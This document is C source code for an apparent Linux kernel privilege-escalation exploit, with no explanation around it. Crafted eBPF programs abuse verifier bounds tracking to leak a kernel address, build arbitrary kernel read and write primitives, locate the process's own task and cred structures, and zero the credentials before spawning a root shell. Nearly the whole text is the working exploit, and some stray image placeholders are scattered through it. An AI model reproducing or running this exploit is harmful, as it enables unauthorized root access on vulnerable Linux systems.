#define _GNU_SOURCE

#include <fcntl.h>

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <sys/ioctl.h>

#include <unistd.h>

#include <sched.h>

#include <sys/types.h>

#include <linux/keyctl.h>

size_t user_cs, user_ss, user_rflags, user_sp;

void save_status()

{

asm volatile (

"mov user_cs, cs;"

"mov user_ss, ss;"

"mov user_sp, rsp;"

"pushf;"

"pop user_rflags;"

);

puts("\033[34m\033[1m[*] Status has been saved.\033[0m");

}

void get_root_shell(){

printf("now pid == %p\n", getpid());

system("/bin/sh");

}

void bindCore(int core)

{

cpu_set_t cpu_set;

CPU_ZERO(&cpu_set);

CPU_SET(core, &cpu_set);

sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);

printf("\033[34m\033[1m[*] Process binded to core \033[0m%d\n", core);

}

size_t page_offset_base;

int map_fd, expmap_fd;

#include <linux/bpf.h>

#include <stdint.h>

#include <sys/socket.h>

#include <sys/syscall.h>

#include "bpf_insn.h"

static inline int bpf(int cmd, union bpf_attr *attr)

{

return syscall(__NR_bpf, cmd, attr, sizeof(*attr));

}



#define CODE \

BPF_MOV64_REG(BPF_REG_9, BPF_REG_1),\

BPF_LD_MAP_FD(BPF_REG_1, 3), \

BPF_MOV64_REG(BPF_REG_2, BPF_REG_10), \

BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -8), \

BPF_ST_MEM(BPF_DW, BPF_REG_2, 0, 0), \

BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem), \

BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1), \

BPF_EXIT_INSN(),\

BPF_MOV64_REG(BPF_REG_7, BPF_REG_0),\

BPF_LDX_MEM(BPF_DW, BPF_REG_1, BPF_REG_7, 0),\

BPF_LDX_MEM(BPF_DW, BPF_REG_2, BPF_REG_7, 8),\

BPF_JMP_IMM(BPF_JLE, BPF_REG_1, 8, 2), \

BPF_MOV64_IMM(BPF_REG_0, 0), \

BPF_EXIT_INSN(), \

BPF_ALU32_IMM(BPF_OR, BPF_REG_1, 0x100),\

#define VULREG \

BPF_MOV64_REG(BPF_REG_9, BPF_REG_1),\

BPF_LD_MAP_FD(BPF_REG_1, 3), \

BPF_MOV64_REG(BPF_REG_2, BPF_REG_10), \

BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -8), \

BPF_ST_MEM(BPF_DW, BPF_REG_2, 0, 0), \

BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem), \

BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1), \

BPF_EXIT_INSN(),\

BPF_MOV64_REG(BPF_REG_7, BPF_REG_0),\

BPF_LDX_MEM(BPF_DW, BPF_REG_1, BPF_REG_7, 0),\

BPF_LDX_MEM(BPF_DW, BPF_REG_2, BPF_REG_7, 8),\

BPF_JMP_IMM(BPF_JLE, BPF_REG_1, 1, 2), \

BPF_MOV64_IMM(BPF_REG_0, 0), \

BPF_EXIT_INSN(), \

BPF_ALU32_IMM(BPF_OR, BPF_REG_1, 2),\

BPF_ALU64_IMM(BPF_SUB, BPF_REG_1, 1),\

BPF_JMP_IMM(BPF_JLE, BPF_REG_2, 1, 2), \

BPF_MOV64_IMM(BPF_REG_0, 0), \

BPF_EXIT_INSN(),\

BPF_ALU64_REG(BPF_ADD, BPF_REG_1, BPF_REG_2),\

BPF_ALU64_IMM(BPF_AND, BPF_REG_1, 2),\

BPF_MOV64_REG(BPF_REG_6, BPF_REG_1),\

struct bpf_insn prog1[] = {

VULREG

BPF_MOV64_REG(BPF_REG_1, BPF_REG_7),

BPF_ALU64_IMM(BPF_MUL, BPF_REG_6, 0x110/2),

BPF_ALU64_REG(BPF_SUB, BPF_REG_7, BPF_REG_6),

BPF_LDX_MEM(BPF_DW, BPF_REG_2, BPF_REG_7, 0),

BPF_STX_MEM(BPF_DW, BPF_REG_1, BPF_REG_2, 0),

BPF_ALU64_IMM(BPF_ADD, BPF_REG_7, 0xc0),

BPF_LDX_MEM(BPF_DW, BPF_REG_2, BPF_REG_7, 0),

BPF_ALU64_IMM(BPF_ADD, BPF_REG_1, 8),

BPF_STX_MEM(BPF_DW, BPF_REG_1, BPF_REG_2, 0),

BPF_MOV64_IMM(BPF_REG_0, 0),

BPF_EXIT_INSN(),

};



#define BPF_LOG_SZ 0x20000

char bpf_log_buf[BPF_LOG_SZ] = { '\0' };

int load_prog(struct bpf_insn prog[], int cnt){

int prog_fd;

union bpf_attr attr = {

.prog_type = BPF_PROG_TYPE_SOCKET_FILTER,

.insns = (uint64_t) prog,

.insn_cnt = cnt,

.license = (uint64_t) "GPL",

.log_level = 2,

.log_buf = (uint64_t) bpf_log_buf,

.log_size = BPF_LOG_SZ,

};

prog_fd = bpf(BPF_PROG_LOAD, &attr);

if (prog_fd < 0) {

puts(bpf_log_buf);

perror("BPF_PROG_LOAD");

return -1;

}

return prog_fd;

}

void trigger_prog(int prog_fd){

int sockets[2];

if (socketpair(AF_UNIX, SOCK_DGRAM, 0, sockets) < 0)

perror("socketpair()");

if (setsockopt(sockets[1], SOL_SOCKET, SO_ATTACH_BPF, &prog_fd, sizeof(prog_fd)) < 0)

perror("socketpair SO_ATTACH_BPF");

char s[0x1000];

int wl = write(sockets[0], s, 0x100);

}

static __always_inline int

bpf_map_create(unsigned int map_type, unsigned int key_size,

unsigned int value_size, unsigned int max_entries)

{

union bpf_attr attr = {

.map_type = map_type,

.key_size = key_size,

.value_size = value_size,

.max_entries = max_entries,

};

return bpf(BPF_MAP_CREATE, &attr);

}

static __always_inline int

bpf_map_get_elem(int map_fd, const void *key, void *value)

{

union bpf_attr attr = {

.map_fd = map_fd,

.key = (uint64_t)key,

.value = (uint64_t)value,

};

return bpf(BPF_MAP_LOOKUP_ELEM, &attr);

}

static __always_inline uint32_t

bpf_map_get_info_by_fd(int map_fd)

{

struct bpf_map_info info;

union bpf_attr attr = {

.info.bpf_fd = map_fd,

.info.info_len = sizeof(info),

.info.info = (uint64_t)&info,

};

bpf(BPF_OBJ_GET_INFO_BY_FD, &attr);

return info.btf_id;

}

static __always_inline int

bpf_map_update_elem(int map_fd, const void* key, const void* value, uint64_t flags)

{

union bpf_attr attr = {

.map_fd = map_fd,

.key = (uint64_t)key,

.value = (uint64_t)value,

.flags = flags,

};

return bpf(BPF_MAP_UPDATE_ELEM, &attr);

}

size_t ker_offset;

int create_bpf_array_of_map(int fd, int key_size, int value_size, int max_entries) {

union bpf_attr attr = {

.map_type = BPF_MAP_TYPE_ARRAY_OF_MAPS,

.key_size = key_size,

.value_size = value_size,

.max_entries = max_entries,

.inner_map_fd = fd,

};

int map_fd = syscall(SYS_bpf, BPF_MAP_CREATE, &attr, sizeof(attr));

if (map_fd < 0) {

return -1;

}

return map_fd;

}

struct bpf_insn prog2[] = {

VULREG

BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),

BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -8),

BPF_STX_MEM(BPF_DW, BPF_REG_2, BPF_REG_7, 0),

BPF_MOV64_REG(BPF_REG_1, BPF_REG_9),

BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -8),

BPF_MOV64_REG(BPF_REG_3, BPF_REG_2),

BPF_MOV64_IMM(BPF_REG_2, 0),

BPF_MOV64_IMM(BPF_REG_4, 8),

BPF_ALU64_IMM(BPF_MUL, BPF_REG_6, 4),

BPF_ALU64_REG(BPF_ADD, BPF_REG_4, BPF_REG_6),

BPF_RAW_INSN(BPF_JMP|BPF_CALL, 0, 0, 0, BPF_FUNC_skb_load_bytes),

BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),

BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -8),

BPF_LDX_MEM(BPF_DW, BPF_REG_1, BPF_REG_2, 0),

BPF_LDX_MEM(BPF_DW, BPF_REG_4, BPF_REG_1, 0),

BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_4, 0),

BPF_MOV64_IMM(BPF_REG_0, 0),

BPF_EXIT_INSN(),

};

size_t aar(size_t addr, int aar_prog_fd){

int sockets[2];

if (socketpair(AF_UNIX, SOCK_DGRAM, 0, sockets) < 0)

perror("socketpair()");

if (setsockopt(sockets[1], SOL_SOCKET, SO_ATTACH_BPF, &aar_prog_fd, sizeof(aar_prog_fd)) < 0)

perror("socketpair SO_ATTACH_BPF");

size_t key;

size_t value[0x1000];

value[0] = 1LL;

value[1] = 0LL;

bpf_map_update_elem(map_fd, &key, value, BPF_ANY);

size_t data[0x1000];

data[0] = addr;

data[1] = addr;

int wl = write(sockets[0], data, 0x100);

value[0] = 0x12341234LL;

bpf_map_get_elem(map_fd, &key, value);

return value[0];

}

struct bpf_insn prog3[] = {

VULREG

BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),

BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -8),

BPF_STX_MEM(BPF_DW, BPF_REG_2, BPF_REG_7, 0),

BPF_MOV64_REG(BPF_REG_1, BPF_REG_9),

BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -8),

BPF_MOV64_REG(BPF_REG_3, BPF_REG_2),

BPF_MOV64_IMM(BPF_REG_2, 0),

BPF_MOV64_IMM(BPF_REG_4, 8),

BPF_ALU64_IMM(BPF_MUL, BPF_REG_6, 4),

BPF_ALU64_REG(BPF_ADD, BPF_REG_4, BPF_REG_6),

BPF_RAW_INSN(BPF_JMP|BPF_CALL, 0, 0, 0, BPF_FUNC_skb_load_bytes),

BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),

BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -8),

BPF_LDX_MEM(BPF_DW, BPF_REG_1, BPF_REG_2, 0),

BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -8),

BPF_LDX_MEM(BPF_DW, BPF_REG_3, BPF_REG_2, 0),

BPF_STX_MEM(BPF_DW, BPF_REG_1, BPF_REG_3, 0),

BPF_MOV64_IMM(BPF_REG_0, 0),

BPF_EXIT_INSN(),

};

size_t aaw(size_t addr, int aar_prog_fd, size_t val){

int sockets[2];

if (socketpair(AF_UNIX, SOCK_DGRAM, 0, sockets) < 0)

perror("socketpair()");

if (setsockopt(sockets[1], SOL_SOCKET, SO_ATTACH_BPF, &aar_prog_fd, sizeof(aar_prog_fd)) < 0)

perror("socketpair SO_ATTACH_BPF");

size_t key;

size_t value[0x1000];

value[0] = 1LL;

value[1] = 0LL;

bpf_map_update_elem(map_fd, &key, value, BPF_ANY);

size_t data[0x1000];

data[0] = val;

data[1] = addr;

int wl = write(sockets[0], data, 0x100);

}

size_t init_task;

size_t comm_off, cred_off, task_off;

#include <sys/prctl.h>

void aar_aaw(int aar_prog_fd, int aaw_prog_fd){

if(prctl(PR_SET_NAME, "QianYiming", NULL, NULL, NULL) < 0){

perror("prctl set name");

}

size_t task = init_task+task_off;

size_t my_task = -1;

aar_prog_fd = load_prog(&prog2, sizeof(prog2)/sizeof(prog2[0]));

while(task){

task = aar(task, aar_prog_fd);

size_t name = aar(task-task_off+comm_off, aar_prog_fd);

if(!memcmp(&name, "QianYiming", 8)){

my_task = task-task_off;

break;

}

}

printf("my_task == %p\n", (void *)my_task);

size_t my_cred = aar(my_task+cred_off, aar_prog_fd);

printf("my_cred == %p\n", (void *)my_cred);

aaw_prog_fd = load_prog(&prog3, sizeof(prog3)/sizeof(prog3[0]));

for(int i = 0; i <= 0x28; i += 8){

aaw(my_cred+i, aaw_prog_fd, 0LL);

}

}



int main(){

save_status();

bindCore(0);

map_fd = bpf_map_create(BPF_MAP_TYPE_ARRAY, sizeof(int), 0x2000, 1);

if (map_fd < 0) perror("BPF_MAP_CREATE");

expmap_fd = bpf_map_create(BPF_MAP_TYPE_ARRAY, sizeof(int), 0x2000, 1);

if (expmap_fd < 0) perror("BPF_MAP_CREATE");

size_t key = 0;

size_t value[0x1000];

value[0] = 1LL;

value[1] = 0LL;

bpf_map_update_elem(map_fd, &key, value, BPF_ANY);

trigger_prog(load_prog(&prog1, sizeof(prog1)/sizeof(prog1[0])));

value[0] = 0x1234;

bpf_map_get_elem(map_fd, &key, value);

printf("leak : %p\n", (void *)value[0]);

printf("map_wait_list : %p\n", (void *)value[1]);

ker_offset = value[0] - 0xffffffff82017a80;

printf("ker_offset == %p\n", (void *)ker_offset);

size_t page_base_offset = value[1] & 0xfffffffff0000000;

printf("page_base_offset == %p\n", (void *)page_base_offset);

init_task = ker_offset + 0xffffffff82412840;

comm_off = 0x648;

cred_off = 0x630;

task_off = 0x390;

if(prctl(PR_SET_NAME, "QianYiming", NULL, NULL, NULL) < 0){

perror("prctl set name");

}

int r = load_prog(&prog2, sizeof(prog2)/sizeof(prog2[0]));

size_t my_task = -1;

size_t task = init_task + task_off;

for(int i = 0; i < 100; i++){

task = aar(task, r);

size_t name = aar(task-task_off+comm_off, r);

if(!memcmp(&name, "QianYiming", 8)){

my_task = task - task_off;

break;

}

}

size_t my_cred = aar(my_task + cred_off, r);

printf("my_cred == %p\n", (void *)my_cred);

int w = load_prog(&prog3, sizeof(prog3)/sizeof(prog3[0]));

for(int i = 0; i <= 0x28; i += 8){

aaw(my_cred + i, w, 0LL);

}

system("/bin/sh");

return 0;

}

|